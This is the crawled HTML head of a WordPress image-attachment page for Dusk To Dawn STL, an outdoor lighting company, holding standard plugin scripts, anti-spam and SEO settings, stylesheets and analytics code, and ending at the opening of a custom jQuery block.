

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dusktodawnstl.com/?attachment_id=1002
body_size: 20292
content:
<!DOCTYPE html>
<html lang="en-US">
<head > <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b85bb6f533","_rest_nonce":"83fdd0507a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/dusktodawnstl.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"dusktodawnstl.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b85bb6f533","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/dusktodawnstl.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2090556639,"emailEncoderPassKey":"0f63e57516d487dee1ae4bfd8f7f7b75","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR - Dusk To Dawn STL</title>
	<link rel="canonical" href="https://dusktodawnstl.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR - Dusk To Dawn STL" />
	<meta property="og:url" content="https://dusktodawnstl.com/" />
	<meta property="og:site_name" content="Dusk To Dawn STL" />
	<meta property="og:image" content="https://dusktodawnstl.com" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dusk To Dawn STL &raquo; Feed" href="https://dusktodawnstl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dusk To Dawn STL &raquo; Comments Feed" href="https://dusktodawnstl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dusktodawnstl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1002" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dusktodawnstl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1002&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='altitude-pro-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767786190' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767786190' type='text/css' media='all' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.5&#038;ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 800px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #eeb644;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #eeb644;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #0a172b;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #eeb644;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.site-header .widget_nav_menu{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/css/dashicons.min.css?ver=4f2d9499d20f2dc0093c156df6eb3f47' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%7COswald%3A400%2C500%2C600%2C700&#038;ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767786191" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"800","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=4f2d9499d20f2dc0093c156df6eb3f47" id="cycletwo-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=4f2d9499d20f2dc0093c156df6eb3f47" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/js/global.js?ver=1.0.0" id="altitude-global-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://dusktodawnstl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dusktodawnstl.com/wp-json/wp/v2/media/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dusktodawnstl.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dusktodawnstl.com/?p=1002' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = 'e5e79d6f847db7a6d9f9b8e771c849efb725034112081b134dbbbe269716044a';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($){
